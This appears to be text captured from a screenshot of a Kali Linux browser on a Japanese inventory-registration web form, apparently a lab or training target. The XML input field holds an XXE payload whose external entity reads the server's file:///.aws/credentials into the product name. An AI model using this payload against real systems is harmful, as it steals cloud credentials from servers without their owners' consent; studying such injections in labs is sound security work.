 10.234.128.5/register
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
在庫連携システム 商品一覧 商品登録
登録データ入力フォーム
商品ID
20261108
商品名
evil
在庫数
100
XML変換
登録データ送信フォーム
XMLデータ入力欄
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo [  <!ENTITY xxe SYSTEM "file:///.aws/credentials">]>
<Product>
    <id>20261108</id>
    <name>&xxe;</name>
    <stock>100</stock>
</Product>
データ送信